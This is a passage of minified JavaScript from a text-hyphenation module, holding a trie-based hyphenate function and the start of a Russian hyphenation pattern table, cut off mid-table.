!==i[n].indexOf("/")?0===n||n===i.length-1||/\s+\/|\/\s+/.test(i[n])||(i[n]+="​"):i[n].length>t&&(i[n]=this.hyphenate(i[n]).join("­"));return i.join("")},i.prototype.hyphenate=function(e){var t,i,n,a,s,r,o,c,l,u=[],d=[],h=e.toLowerCase(),p=Math.max,m=this.trie,f=[""];if(this.exceptions.hasOwnProperty(h))return e.match(this.exceptions[h]).slice(1);if(-1!==e.indexOf("­"))return[e];for(t=(e="_"+e+"_").toLowerCase().split(""),i=e.split(""),o=t.length,n=0;n<o;n+=1)d[n]=0,u[n]=t[n].charCodeAt(0);for(n=0;n<o;n+=1)for(r=m,a=n;a<o&&(r=r[u[a]]);a+=1)if(c=r._points)for(s=0,l=c.length;s<l;s+=1)d[n+s]=p(d[n+s],c[s]);for(n=1;n<o-1;n+=1)n>this.leftMin&&n<o-this.rightMin&&d[n]%2?f.push(i[n]):f[f.length-1]+=i[n];return f},e.exports=i},function(e,t){e.exports={id:"ru",leftmin:2,rightmin:2,patterns:{2:"1г1ж1м1п1ф1ц1ш1щъ1ы1ь11э1ю",3:"а1ба1да1еа1иа1ка1уа1ча1я1баб1вбг21бе2бжб1л1боб1т2бф2бц2бш2бщ1бы1бь1бя1вав1дв1л2вмвф22вц2вш2вщвъ21вы1вяг2а2ггг2и2гп2гф1дадв21де1дид1л1до2дп1ду2дфд1х2дщ2дъ1ды1дяе1а2ебе1ее1и2еоеэ2е1яжг2ж2м2жф2жц2жъ2зг1зе1зиз1лз1н2зт1зу2зцз1ч2зш1зы1зяи1аи1еи1ии1ки1л2ипи1ри1ти1чи1я2й1йд2йя12кг1ке2кмк2о2кп2кск2у2кф2кц2кш1кьк2ю2лб1ли2лм1ло2лпл1т2лцл1чл2ю1ля2мж2мм2мп2мф2мц2мщ2мэм2ю1на2нг1не1нин1л1но1нун1х2нц2нш2нщ1нын2э1няо1вог2о1ео3и2ойо1ко1т2оюо1япе1пх22пц2пш2пщ2рг2рз2рм2рп2рф2рх2рц2рш2рщ2рър2ю1сасг2с1зс2мс1н1сосп21ср1сусч2сш21сы1ся2тг2тжтм22тф4тц2тщ2тъ2ть2тэт2юу1ау1еу1иу1оу1у2уэу1я2фгф4и2фм2фф1ха2хг1хе1хи1хохп22хшца12цгци12цм3цу2цц3цыцю11чач1в1чеч2ж1чи1чм3чо1чуч2хш2в2шм2шфш1х2шц2шь2щмъю2ъя2ые2ыи2ыу2ьб2ь2еь2оь2юь2яэ1в2эгэ2мэ2нэ2пэс1э2фэх2э2цэя2ю1аю1бю1вю1ею1ию1к2юмю1хю1чю1яя1ея1ия1кя1ля1уа1ё1бё1дёе1ё2ёб1зёи1ё1кё1нёо1ёпё1у1ё1чёь2ёю1ё",4:"_аи2_ау2_ии2_ио2_ис3_ль2_оз4_ск2_ст2_уб2_уд2_уе2_ук2_уо3_уп2_ус2_ую2_юс14а3ааа2паа2раа2ца3буав1ва1веа1виа1воа2вта1вуа2вх2агаа2гд2агоа3гу2адва2длад2цае2ла2епае2сазв2азг2аз1ра2ихак1в1аккак2лак1са1лаа1леа3лиа1луа1лыа1лю2амаамб42амоа2мчан1ра1нь2а1оао2дао2као2рао2с2апоа1раа1реа1риа1роа1руар1ха1рыа1рюа1ряа1таа1тиа1тоа1туат2ха1тыа1тюа1тяа2убау2дау2хау2чауэ1ах2аах3с2ачаа2члач1та2шла2эрая2бая2вая2зба1зба2о2б1ббвы22б1д3бев3бее3бец2бещб1з21б2и3биаби2б2биж3бик3биоби1х2б3к2блы2бля2б3н3бот2бр_2брсб1ру2брьб1ряб3скбс4л1б2убу1с2б1х2б1чбы2с2бь_2бьс2бьтбэ1р3б2ю3вагва1звах13вац3вая2в1бв1вив1вр2вг21вев3вег1вее1вез1вес1вец1вею1веявзг2взд2взъ21визви1овиу3ви2ф2в1квк2лв2ла2вли2влю2вля1вме2в1нвно1в3нывов21вод1воквоп21вох1вою2вп22вр_1врюв1ряв1т21вуаву3г2вуиву3п1вхо2в1чвып2вых22вь_1вье2вьс2вьт1вью1вья1в2юга1зга2у2г3бгба2г1ви3ге_2г3ж2г1з2г1кг1ле2г3мг3няго1з3гойг2ол3гою2гр_2грюг4саг4сб2г3тгу1вгу1с2г1ч2г3ш2г3эда1зда2о2д1бд1ве1двид3вкд1вл2двя2дг23дез2дж_2джсдип2диу3ди1х2д1к2д1нд3надо1здоп2до1с2др_д1ред1рид1рыд1рядск22д1тду3гду2оду1х2дцу2дцы2д1ч2дыг2дыд2дыт2дыщ2дь_1дье2дьк2дьт1дью1дья1д2юеа2деа2зе1вее1вие1вое2вте1вуе1вхе1вьег2дед2жее2хе2жг2ежее3зее3зяеи2деи2меи2ое1каек2зе1кие1куе1лае1лее1луе1лые1люе3ляе2мче3наенс2е1нэе1оде2оие2омеоп2еос22епее2пле4пн2епое4пте1рае2рве1рее1рие1рое1руе1рые1рюе1ряе1сге1ск2есле3со2еспе1сте1тае1тие1тоет1ре1туе1тые1тюе1тяе1у22еубеуз2еф2л2ецве1чле2шлею2гея2зжа1з2ж1в2жгаж2гиж2гу2ж1дж2диждо3жду14ждь3жев2жжаж2жежи1о2ж1к2ж1лж3ма2ж1нжно1жоу32жп2жпо1ж2ру2ж1с2ж1ч2жь_2жьс2жьт1за1заа2заб2заг4зап2зас2зат2зау2зах2зая2з1б2з1вез1виз1воз1вр1звуз1вьз3га2зж2з3з23зи_3зис3зич2з1кзко12зм2з3мн2зне2зно2зну1зов1зое1зои1зон1зоозос21зохзош21зоэ1зоюз1раз1роз1руз2рюз1ря2з1сз1ти3зу_зу1в3зуе2зупзы2з2зыщ1зье1зьи1зью3зья1з2юи2аби2авиаг2иао2и2апи2аф2и1би1вии1ву2ивыиг2ди3ге2игли2гни1двид1ри1дьие2гие2дие2ри1зоиз1рийс2и3кои3куилп2и2ль2имаи3мии2мчинд21инжинс21инф1инъи1оби2оги1оди1ози1они1ори1ошип3ни2рви2рж1ирри2сби2сдис1ки4сси1сти2тми1у2иу3пиф1ли2фри1хуи2штию4лию2нию2тия2дйно1йп2лй2сбй2снй2сшй2тмй2хм1кавк2ад1кае1кай1кам1кан1кат1ках1каю2к1бк1вик1ву2к1дкда22кеа2к1з1кивки1о1киткк3ск3лы2кль1клю2к1н1ков1код1коз1кос1кош2кр_кс3гкс3мк3сок3су2к1ткт2р3куе1куй3кум1кур1кут2к1ч1ла_1лаел2аклау11лаял1брл1вел1вил1вол1вул2гллго11ле_1лен1лехл1зо2л1клк2в2л1лл2льллю12л1нлс3б1лу_лу1влу3г1луе1лунлу1с1лую1лы_1лые1лыж1лый1лым4ль_2льд3лье3льи2льк2льм2льн3льо2льт2льц2льч3лью3лья1лю_1люж3ля_2ляд3лям3лях3магма2умаф23мач4м1бм3бимб2л2мг22м1д3мкн2м1л2м1н3мод3мон3моп3мофмп2л2мрим1ры2м1смс2кмс2н2м1тмфи32м1х2мш2мым1мы2с2мь_2мьсмью1мэ1рмя1р2нач2нащ3ная2н1внг4лнг2р2н1днд2жн2длн2дцнег23недне3енеи23неунея23нийниу3ни1х3ниц3нищ2н1кнк2внк2лнк1с2н1нноб2ноэ2н3п2н1ро2н1сн2сгн2слн2сн2н1тн2тмну1х3ную2нф2нхо12н1чн2члнш2т3ны_2нь_1нье1ньи2ньк1ньо2ньс2ньт2ньч1нью1нья1н2юо3авоап12оба1обмоб1р1объ2обьов2то2вхо1дьое1бое2дое1оое2цо1зооие3ои2зои2мои2оойс2ок2в1окто3лао1лео3лоо1луо1лыо1люо3ляо3ма2омеом2чо2мьо3наонд2о1нронс2о1о2о2оло2офо1рао1рео1рио1ро2орцо1рыо1рюо1ряос2бо1ст2осхотв21отг1отдо3тио2тм1отхо1у2оуп2о3фе2охио1хро1хуо2цооч2ло1чтош2тоя2воя2доя2зпа3ф2п1дпе2з4п3к2пл_2п1нп3нап3ны3пой2пп22пр_при12прсп2руп3со2п1тп3ту3пуб2пф24п3ч2пь_2пьтп2ю11ра_раа21раю1рая2р1бр1вир1вор1вьр2гвр2гнрг2р2р1дрд2жр2длр2дц1ре_р1зори3ариб2р2ин1риу1риц1риш2р1кр2кврк1ср2льрлю1р3ляр2мч2р1н1ро_1роу2р1р4р1срс2кр2снрс2п2р1тр2тм1ру_1рулрф2лр2хврх1лрх1рр2цв2р1чр2члр2чмрш2т1ры_1рыб2рыз1рым2рь_1рье1рьи2рьк2рьс2рьт1рью1рьярэ1л1рю_1рюс1ряю1сб2с2бы2сбю1с2вс2гис2гнс2го1сд2с2дас2дес3дис2до1с2е1с2ж1с2и3сизси1х4ск_ск2л2скнск2рск1с2сль2снос2овсо1дс3пн2спь2ср_2с1сс2сбсс2лс2снсс2псст2сс2ч2ст_2стбс2те1сти2стк2стм2стн2стп2стс2стф2стц1стыс4тьсу2бсу1всу2зсу1хс1х22сца2сцо1счас1чл2счос3шн1съ2сы2зсы2с2сь_1сье2ськ2сьт1сью1сьясэ1рс2эс1с2юсю1с2сяз1тагт2ан1тас1тащ2тв_2тви2тву2твы2твя2т1д1т2ете1д2т1зтии2тик23ткн2т1лт2льт3мщ2т1нто1д1тощ2тп22трб2трв2трг2трд2трм2трн2трп2трр2трф2трщ2трът1рыт2сб2т1тт2тм1тущ2т1х2т1ч2тш24ть_3тье3тьить2м4тьттью1тю1т1тяг1тяж1тяпу2асуб1ру1виув2лу1воу1вуу2гву2глу2гнуд2ву3дууе2дуе2луе1суе2ху2жжу1зоу1каук1ву1киу1коу1лау1леу1луу1люу2мчу3нау1ньуо2буо2вуо2куо2пуо2суо2фу2плу1рау1реу1риу1роу3руу1рыу1рюу1ряу1сгус2лу1сму2снус2пус3су1сф2усцу2счу2сьу1тау1тиу1тоу1туу1ты1утюу1тяууг2уу2су3фиуф1лу2фру2хвух1лух1р1учру1чьу3шеу3шиу2шлу2шпуя2зфа2х3фашфаэ12ф1б2ф1в2ф1дфи2жфи1о3фит2ф1кф2лаф2лиф2ло2ф1н3фон3фотф1риф1роф1ру2ф3с2ф1тф2тм2фуф2ф1ч2фш22фь_ф2ю1ха2дхао32х1б1х2вх3вых3д2хео3х1з2хие2х1к2х1лу2х1нхоп2хоф2хоя2х1рых1ря2х1т1ху_2хуе2хуй1хун1хус1хуш2хуюх1х2хью13ца_3цам3цах2ц1бц2ве2цвы2ц1дце1зце1кце1т2ц1зцип2циу32ц1л2ц1н2цп22ц1р2ц1с2ц1тцы2п2ч1б2ч1дче1очжо23чик3чиц2ч1кч2ле2чли2чма2чмеч2мо2ч1н2ч1сч2те2чтм3чук2ч1ч2чь_1чье1чьи2чьс2чьт1чью1чья2ш1бше1кш1лыш2лю2ш1н4шниш2п2ш3пр2ш1р2ш1сш1ти2штс2ш1ч4шь_3шье3шьи3шью3шьяш2ю1щеи2ще1сще1хщеш22щ1н2щ1р2щь_ъе2гъе2дъе2лъе2съя3ны2блы3гаы3гиыг2лы2гны2длыз2ды2злы2зныиг1ык2лык1сы2льы2мчы3поыр2вы3саы3сеы2сны3соыс2пы2схыс2чы2сшыт2ры3шьь2вяь2дцье1кь2знь2и1ь2кльмо1ьс2кь2снь2тмьхо2ь2щаь2щеь2щуья1вэв1рэд1рэк1лэкс1э3маэ3ньэо2зэ1реэ1риэ1руэ1рыэск2эс3мэ2соэ2теэхо3ю2бвю2блю1дьюз2гю1зою1лаю1лею2лию1люю2мчю2нью1о1ю1раю1рею1рию1рою1рую1рыю1тию1тою1тую1тыю2щья2бря1воя1вуя2гняд1вяд1ря1зояк1ся2лья2мья3наянс2я1рая1рия1роя1рьяс1кяс1ляс2тя1таят3вя3тия1тоя1туя1тыя1тяях1ля1хуяце1я2шл2яю_2я1я6зь_й2кь6тр_а1вёа1лёа1рё1веё1вёз1вёс1вмё1вьёг1лёд1вёд1рё1дьёе1вё2ежёе3зёе1лё2епёе1рёё1веё1воё1ву2ёжеё3зеё1каё1киё1куё1лаё1леё1луё1лыё2мчё3наёнс22ёпеё2плё4пн2ёпоё4птё1раё1реё1риё1роё1руё1рыё1ск2ёслё3соё1стё1таё1тиё1тоёт1рё1туё1тыё1тюё1тя3жёвж2жёз1вё2знё3зуё1каё3куё1лён1лёх1луё3льёне3ё1ньёо1лё2омёо1рёо3фё1рьёс2дё1с2ёс2тё1сьё1т2ё3тьё_уё2у1лёу1рёу3шёц2вёч2тё1чьё3шьёы3сёь2щё_не88не_8бъ_8въ_8гъ_8дъ_8жъ_8зъ_8къ_8лъ_8мъ_8нъ_8пъ_8ръ_8съ_8тъ_8фъ_8хъ_8цъ_8чъ_8шъ_8щъ_",5:"_аб1р_ади2_ак1р_би2о_го2ф_дек2_ди1о_до3п_епи3_за3п_иг1р_изг2_из3н_ик1р_ле2о_на1в_на3т_не3т_ово1_ог3н_ос2п_от1в_ри2ч_ро2х_су2ж_тиа3_ти2г_ти2о_ум2ч_ур2в_ут2ра3блааб2люаб1риав3зоави2ааво1са2вотав1раав2сеа2глеаг2лиа2двеад2жиад1роаду3ча2дынае2гоае2диае2реаз1влаз1драз1обаи2г1аи3глако3т2акриа3лаг2алекало1залу2ша2льщ2аметамои2а2нафан2спанс1уаост1а3плаап2ра1аргуар2жа2ас1кас3миас3ноа1сьи1атакат3ваат1виат1ву2атезато2шат1риа1тьеа3тьюа3тьяау3доа2улеаут1рау3чьа2ф1лахми2аэ2лиаю1таба2бвба2дрба3зубалю1бас3мба1стба1трбе2глбе2гн3бе2збе3зибез3нбез1рбес3пби2обби2одби2онби2орби2тв1благб2ланб3ленб2луд2б2льб2людб2люеб2люлбо3вшбо2гдбо1з2бо2мчбо3мшбону1бо1рубо2сабо1скбо2твбот2рбоя2рб3рабб2равб2ран1брасб1рахб1рейб1рекб2ремб2рехб2ридб1рол1б2рю2б1с2бук1лбы2г1быс1кбыст1бю1тава2брвадь2ванс2ва1ства1трв2дохвед1рве3ду3везе3везлвез2у1вей_ве2п12вердвет3р1в2з2взо1бви2азви2акви2арвиа1тви3афви2гвви2гл1винт1винчв2левв2лекв2летв2лечв2лияв2люб4в3нав2несв3ну_во1б2во3вкво1двво1дрво2ерво2жжво3м2во1ру2ворц2ворьвос1кво1смво1снвот2рво1хл2вра_в2равв1рас2врац2вре_1вридв1риив1рикв1рилв1рисв1рит2в1ро2в1ры2в1с23все33в2сп3в2сювто3ш1ву1з2ву1кву1с2вух3вву1члвы3г2вы3знвы3т21вьин1в2э1г3дан2г3диге2б1гено1ге2обге2одге1орги2блги3брги2грги1слгист22гла_г2лавг1лай2глаяг2лет2гли_г2лин2гло_2глов2глог2глое2глой2глою2глую2г1лыг2ляж2глякг2навг2нанг3не_г2невг3ненг3непг3несг2нирг2ноег2ноиг2носго1б2го2влго2злгоз2нгоиг2гоми2го2сдго1сн2готдгоу3тго1члг1раег1райг1рарг1регг1рекг1рецг1рикг1рилг1ринг1рисг1ричг1ровг2розг1рокг1ронг1ропг1ротг1рофгру2пг1рывг1ряег1рялг1рят2г3с2да2б1да2грдат1р2двиз2дводд1воз2д1д23деврде2зиде2зудеио2де1кл3демеде2оддео3пде3плдес2кде2срде1хлд2жамд2ж3м2д1з2ди2аддиа2зди2арди2асди2обди2ордио1сди2пиди3птди3фрд2лев2д3м2днеа2днос24д3ныдо2блдов2лдо1д2до3дндоз2ндои2р2доктдо3плдос2п2дотд2дотл2дотъдо3ть3дохлдо2щуд1рабд1рард1рахд1рачд2раюд2реб2дрезд2релд2ремд2рий2дринд2рипд2рихд1родд1роед1ройд1ролд1ронд1росд1ротд1роюд1руб1друг1дружд1румд1рую2дрывд2рябд2рях2д1с2дс3кндуб3р2д1удду2дадуп1лдус1кд1услду1стду2чидуэ1т2д3це2д3ш2дъе2м2дымедь3яреади3еа3доеат1реба2се1браеб1рие1броеб1ры2евер2еволев1риев2хое2глее2глие2глоег2наег2но2ег2ред1вое1джее2дохе1друе2дуге2дусе2дынее2гиее1с2ее2стеж3дие2ж1резау3езд1реззу3е3зитез1обе1зомез1опез1отез1ошез2ряез1упез1усеи2г1еис1лека2б2е1ко2е1крек2роек1скеми3кемо1с2емуж2емыс2е1нрен3ш2е1о2бео3даео2деео2дое1о2жео3кле1ол_е1олаео3лие1олке1олые1олье1он_е2онае2ониео3ное1онсе1опеео2прео4пуео1ске1осме1оснео3схе1отле1о2че1о2щепат2е3плаеп1луе3плые4п3сер1вее3ре_ере3перо2б2еролер3ске3с2аес2бае2скее1слуе1слые1с4ме2спуе2стле3стует1веет1вие1тво2етечето1сет2ряе1тьее3тьюе3тьяеуб3реф1рееха2тех1обех1реех1ружа2блжа2бржат1в2ж1б23ж2глж2дакж2дачж2деп4ж2дл3ж2дяже3д2же1клже1о2же3п2же1с2же3ск2жжев2ж1з22жирр2ж3мо2ж1обжоу1сз1авуз1адрзае2дзае2хза3з2з1акт3з2анза3назанс2зар2взар2жзаст2за3ткзач2тза3ш2з2вавз2ван2зваяз2везз3в2кз1вла2зволз2глизг2наз2гнуз1д2вз2дешздож3зе2б1зе2евзе2од3зий_з1интзи2оззи1опзиу3мз2лащз2лобз2лопз2лорз2лющ2зна_з2навз2наез2найз2накз2нанз2натз2наю2зная2з3ни2з3ныз2обезо2бизо2глзо1дрзо1з21зой_1зок_з1окс1зол2зо1лгзо1лжзо3м21зом_2зомн2зонрзо2осзо2паз2оплз2опрз1оргз1оснзо1спзо2твз2отез1откз2отозо2шиз2ракзра2сз2рачз2ренз1ресз2риш2зуве2зу2г2зу1к3зумезу2прз1урбзъе2м2зыме2зымчи2агри2адеи2адииа2муи3анаианд2и3атуи2а1хиа2цеи2б1р2иваж2и1веи2в3з2и1вои1в2ри3в2сив2хои2глеи2глиигни3иг1роиг1руиг1рыи2дейи1д2жие3деие2зуи3ениие1о2иепи1и3ж2диз1в21из1дизо2ои3к2аик2ваи2квии2кляик1роик1скильт2имои2им3пли2м1рим2чаино1с1инсп1инсуио2боио2врио2деио3зои1окси1олеи1опти3ораио1руио2саи1отаи1отки1отсиоуг2ио2хоипат2ип2ляириу3ис3кеис3киис1лыис3меис3муис3нои2стли1сьиита2вит3ваит1виит1вуи2т1ри3тьюи3тьяиф2люиха3ди3х2оихо3ких1реих1рииш2лии2шлыию3тай2д3вй2о1сйо2трй3скайс2кейс4мой2с3фйх2с3ка2блказ3нка1зо1кал_1кало1калс3к2аска1стк2вакк2васк2вашк2возке2глкед1ркиос1ки2пл2к1к22клемк3ленк1леок2ликк2линк3лияк2лозк3ломкло3т1клук2кля_2клям2кляхк2ноп3ковако1др3конскоп2рко1руко1сккос3мко1сп1котнко2фрк1релкре1ок1реч1крибк1ридк2ризк2ритк1рихк1роак1робк2роек1рокк1роок1рорк1роск1рофк1рохк1роэкру1ск1рядк2с3вк2с3дк2сибк1скикс1клк1скокс3тек1стокс1трк1стукта2ккто1ску1ве1кулякуп1лку3рокус1кку1стку3ть1куче1куют3кующ2к1х22лабела2бл2лагола2грла1золак2р1лам_ла2усла2фр1ла1х2л3д2ле1влле1джле3доле1зрлек1л2лемнле2сбле2скле1твле1хрлиа2м3ливо3ливылиг2ллие3рли2кв2лимплио1сли2пллис3мли2твлиу3мли1хлли1хрл2к1ллни2ело2блло2влло1др2лоенло1звло2клло2рвло1рулос1к2лотдлот2рло2шл2л1с2лу1брлу1знлу1крлуо2длу3ть2л3ф22л1х2л2х3в1лых_2льск1льща1льще1льщу1люсьлю1таля1ви3ляво3лявыля1реля1рума2взма2гнма2дрма2дьма1зомас3лма2чтм3бля2м3в23м2глмеан2ме2егме2елме1зомеч1т2м1з2ми1зв2миздми1знми2крми2озми2ор2м1к2м2леем2лел4м3намне1д4мноем2нож4мной4мномм2нор4мноюм2нут4м3нымо1б2мо3влмо1дрмо2жжмо1звмо1зрмо3м2мо1румо1сммо1сн3мотим1раб2м1рому1стмут1рму3тьм2чавм2чалм2читм2чиш3м2щемы2мрмя1стнаб2рнаг2нна3ждна1з2на2илна2ин4наккнап2лна1с2на1твна1х2наэ1р2н1б2н2г1внги2онго1сн2дакн2д1внде3знде2сн3д2знд2рен2дрянд2спне1б22невннед2оне3дунее2дне1звне1знне1зоне1зрне1клне2олне3п2нес2кнест2не2фрне1хрне3шк2н1з2нзо1сни3б2ни2енни2клнила2ни1слнис3пнкоб2но1брно2влно1двно1дрно2ерно1звно2здно1зрно3кн3номеном3шно2рвно1руно2сч2нотдно3ф22н1ре2н1рин2с3внс2кен3слан2с3мнст2рнсу2рн2с3фн2съ3н2т1внт2рант2рент2рунт2рынут1рня1ви2о1а22обиоо1блюобо2с2обото3влаов3ноов2се2о3гео3гря2одано3де_о2дыно2дьбое2жиое1с2ое2сто2етоо3жди2озавоз2вио1здрозе1ооз3но2озоно2зопоз1уго2зымо3зысои2г1оиг2нои3мо2ок2ло3клюоко1бок1ск2окти2окумом2блом1риом2шео3мьяоно1боо3псоос3мо2отио3пако3паро2плиоп2лоо2пляоп2риоп2тоо1р2вор2тро1руео1руко1русо3садо2скеос1кио1с2лос3миос2пяос2свос2тао2сучо1с2чот3ваот1веот1виот1вло3терот1риот3смоту2ао3тьюо3тьяоус2коу3таоу3то2офаш2офит2офон2офото2фриох1лыо2хляох2ме2охороча1соч1лео3члиош3ваош2лаоэ1тиоя2рипави3пав3лпа2вьпа2дрпа2енпа1зопас1лпа2унпа1хупа2шт2п1в2пе2двпе3запе3зопе2льпе4плпе2снпе2сцпе2счпе2трпе2шт3пинк3пися4пла_пла1с2пленп1лею2плив2пло_2плов2плог2плый2плымп1лынп1лых2плю_п1лютп2лясп2ляшп3но1по1б2по3влпое2лпое2хпо1знпои2щ3полкп1оргпор2жпо1рупо1с43послпо3сспот2впот2рпо1х2поэ3мппо1д3превпре1зпрей2пре1л3претпри3вприг2при3кпри3лприп2п2риц3проипро3п2п1с2п3синп2т3впуг3нпу1стпу3тьпэ1рара2бл1рабора2гвра2глрад2жра2дцрак2в1ралг1рамк1рамн1раслрас3прас1трат1в2рахи1ращи2раятрб2лар2блерб2лорб2люрбо3ср3вакр3варр3вежр2вео1рветр3винр2витр2г1лрда1ср2д1врди2ардос2ре1вррег2нрее2врее2дрее2л1резкре1зррез2у1рейш1рекш3ремо1ренк1реньре1онре1опре1ох1репьре3р2ре1слре1счре1твре1чтре3шлр3жа_р3жамр3жанр3ж2др1з2ври3бр2риги2риджрие2лрие3рриз2врик2р1ринсрио2зрио2сри1отри3р2ри1с2ри3сб2риспри2флри3фрри1хлр2к1л2р1л2рнас4рне3оро2влро1двро1длро1др1родьрое2лрое2мрое2хро1зр1рокрро3псро1руро1ск1рослро1смрос2ф1росш1росю1роткроуг2ро2фрро1хлрош2лро3шн1роязрп2лор2плюрств2р2т1врт3варт2влрт1рарт1рерт1риртус1р3тьюрт1яч1рубаруг3н2руксрус1крус3лру3ть1руха1рухо1ручнр3ш2мры2двры2клры2х1ря1виса2блса2дьса2квса2клс1аппса1трса2унса1х22с3бусег2нсе1з2се1квсек1лсекс4семи1се2сксе2стси1омси1опси2пл2скам2скахск2вас2квис2кляс1кон2скошс1кра2скуе1слав1сладс1ламс3левс3леес1лейслео2с1летс3лею2слицс2ложс1люс2с3ля1смесс4меяс3мурс2нас2сная2сную2с3нысов2рсо1з2со3м2со1русо1сксо2сьсот2рсо1члсош2лс2павс2пеес2пелс2пенс2пехс2пешс2пеюс2пим2сполс2посс2рабсра2сс1ратсс3во4с5сис3с2к1ста_4ств_2ствлст2вя1стей1стелсте3хс3тешс2тиес2тиис2тичс2тиюст2ла2стли2стля1сто_1стов1стог1стод1стое1сток1стом1стон1стос1стотс2тоц1стою2стр_с1тут1стуюс2тыв2сть_2стьс3стью1стья1стям1стяхсуб1осу3глсу2евсу1крсума1супе2сус3лсус3псу1стсут1рсу2ф31с2фе1с2хе2с3цис2часс3чив2счикс2читсъе3дсъе3лсы2г1ся3тьта2блтаб2рта2гнта1з2та2плта1стта1тр2т1б22т2ват1вейт1велт1ветт1воет1вос2твою2т1врте2гнте1зо3текатек1л3текште1ох3терзтер3к3терятест2те2хотиа2мти2блти3д2тиис1т1импт1инд2тинж2тинфти1хр2т1к2тло2бтми2с2тобъто2влто1з2ток2р2томс2тонг1торг1торж1торсто1ру1торш2тотдто3тктпа1ттрдо2т1реат1регт1редт1реет1рецт1рею1трибт1ривт1рилт1римтри1от1риттри3фт1рищ2тройт1рортро3т2трою1трубт2руд2трукт2румт2рутт1ря_т1рявт1ряет1ряжт1ряйт3рякт1рятт1рящт1ряя4т1с2т2с3дтсеп2т2с3мт2с3пту2грту1слту1стту2фл1туша1тушо1тушьты2г12тя2чу2алеу3белубо1дубос21убрауб3рюу1ве_уг2науг2неуг1реуг1ряуда1суд1роуес2лу1з2вузо3пуко1бу1ку1у1лыху2озауост1уо2т1уп1люу3проурке3у2родурт2ру2садус1каус1киуск3лу1скрус3лиу1стеу1стяу3сьяу3терут2ляут1риу1тьеу3тьюуф2ляух1адуха2тух3ляу2чебуш1лафа2б1фа2гнфа1зофан2дфа1трфев1рфед1рфе1о3фи2глфи2зо2фобъфо2рвфо1руфос1кф1рабфра1зфра1сф1ратф2ренфре2сф2рижф2ризф2ронф2торфу3тлха2бл2х1акхан2дх1арш2х3ве2х3вихиат1хи1с2х1лавх1ласх1латх1лац1хлебх2лесх1летх3ло_х2лоп1х2му3х2ныхо2пехо1рух1осмхох1лх1раз1хранх1рейх2рисх1ров1хром2х1с2х1у2гх1у2рху3ра2х1ч2ца2плце1отцеп1лцес2лци2к1цик3лци2олци2скциф1р2ц1к2ц1о2б2ц1от2ц3ш2цып3лча2дрча2дцча2ер3чато3чатыче1влче2глчер2сче1сл1ч2лач3легч3лежч2ли_1ч2ло2ч1таша2блша2гнша2дрша1стш3венше2глше1о2ше3плше1с2ши2блши2плшиф1р2ш1к22шленш2ли_2шлив2шлилш2линш2лисш2лифш2ло_2шловш2лог2шляе2шлякш2ляп2шлят2шляч2шляю3ш2мыш2нуршу2евшуст12щ3в2ще2глщед1рщеис1ще3шкъе3доъ2е2ръе2хиыд2реы2дряы3ж2дыз2ваыз2наы2к1выко1зыре2хыс1киыс1куыт1виы3тьюы3тьяы2ш1лье1зоьми3дьми3кьне2оь2п1ль2стиь2стяьти3мь2тотьт2реьт2руьт2рыьхоз1ь3ягсэк2стэле1оэпи3кэс3теэт1раюзи2кю2к1вюре4мю2с1кю1стаю1стею1стою1стяюха1сяб1раяб3реяб1рияб3рюя1в2хя2г1ляз2гня2к1вя2к1ляст3вя1стояст1ряти1зя3тьюя3тьяа2ньшгст4ре2мьдзаи2лзао2ззаю2лз2рятзу2мьпое2ж2стьт6хуя_ы2рьмыя2вяьбат2а2двё2алёк2амёта1тьёб3лёнб2люёб1рёкб2рёмб2рёх3везёвёд1р2вёрдв2лёкв2лётв2нёс3всё3г2лётг2нёвг3нёнг2ноёд2рёбд2рёмдъё2м2евёре2глёер1вёет1вёе1тьёё1браёб1рыё1друё1зом2ё1ко2ё1крёк2ро2ёмужёпат2ё3плаёп1луё3плыё3ре_ёр3скё3с2аё2скеё3сту2ётечёто1сёха2тёх1ружё1с2з2вёзз2наёз2отёзъё2м2зымё2и1вёих1рёк3лёнк2роёлё3долёк1ллё2ск2лоён1льщё3м2щёнд2рёнё1б23номёоё2жио2скёот1вёо3тёрпё2тр2плёнп1лёюпоё2ж3прётр2блё1рвёт1рёзкрёз2у1рёкш3рёмо1рёнкроё2мсёкс4сё2ст2скуёс1лёт1стёлстё3хс3тёшт1вёлт1воётё2гнтё1зо3тёкатёк1л3тёкштёр3ктё2хоуг2нёуг1рёу1стёу3тёру1тьёу2чёб2х3вё1хлёбх2лёсчёр2с2шлёнъ2ё2рыд2рёырё2хьё1зояб3рё",6:"_аг1ро_аль3я_ас1то_аст1р_де1кв_ди2ак_до3т2_зав2р_ио4на_лес1к_люст1_ми1ом_мо2к1_на3ш2_не3вн_не1др_не1з2_не1сл_нос1к_нук1л_ос2ка_ос3пи_от1ро_от1ру_от1уж_по3в2_по3ж2_поз2н_прос2_ре2бр_ри2ск_септ2_те2о3_тиг1р_уз2наабе3ста3в2чеага1с2а2гитиа2глосаг2лотади2ода2д1руаза4ш3аз3веза2зовьа2зольа1зориаз2о1сак3лемако1б22аконсалуш1та2минтам2нетамо1з2ана2дцан2драан2сура2н1узап2ломапо4всап1релара2стар2бокар2валаре1дваре1олар2торар2т1р1ассигаст1вуас3темас2тинас2тияас1тооас1туха1стьеас2шедас2шесат1обеа2томнат1рахба2г1рбе2д1рбез1а2без5д4без1о2бе2с1кбе2с1тбес3тебес3ти1б2лазб3лази1б2лее1б2лея1б2луж2б3лю_бо1брабо1драбо1л2жбо1льсбо3м2лбо3скобо3стибра1зо1б2рал2б1рамб2рать1б2рач2б3рая1б2редб2ритоб2ритыб1ром_3брукс2б3рю_бу2г1рва2д1рва3ж2два2стрве2с1квзъе3д3в2кус2в3лаб3в2нук3в2нучвои2с1вос3пево2стрво3х2т2в1рам2в1рах2в1рен1в2ризвро3т2в3ская4в3ски4в3скувто1б2ву2х1а3в2шиввы3ш2лга1ст2г1лами2глась3г2лифг3лоблгнит2рго3ж2дго2с1аго1склго1спагу2с1кда2гендаст1р2д1вид2двинт2двинч2д1вис2д1вит1дворьде1б2лде1б2рдез1о2дерас2де2с3вди2алиди2алодио3деди1отиди3фто3дневн4д3но1дно3д23д2няшдо3в2мдо3ж2д2долимдо2м1р2допледо2предо2рубдот2ридо2ш3вдо3ш2кдо2шлы1дравш2дразвд1ране2д3реж1дрема1дремлдрем3н1дремы2д3рендре2скд2ресс1д2рож2д3роз1д2рыг1д2рягду2ста2дут1рды2г1р2ды2с1еб1ренеб1рове2б3рюе3в2меев2нимев2нятевра1с2е1вреев1рееев1рейев1реяега1с2е2гланедноу3ед1опре2дотве2д1още2дру_е2ду2бед1убое2дувеед1уст2е3душе2евидее2в1реест1ре4ждевеза2вре1з2ваез1о2гез1о2рез1у2дез1у2кезу2соезу2с